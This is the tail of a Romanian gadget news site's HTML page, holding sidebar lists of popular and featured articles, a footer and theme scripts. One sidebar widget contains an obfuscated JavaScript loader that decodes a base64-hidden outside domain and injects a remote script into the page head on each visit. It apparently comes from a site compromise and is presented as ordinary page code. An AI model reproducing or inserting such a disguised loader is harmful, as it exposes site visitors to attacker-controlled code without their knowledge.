</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697716866590b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ignk2urWTPBtq7ZXkX3VoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412235135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>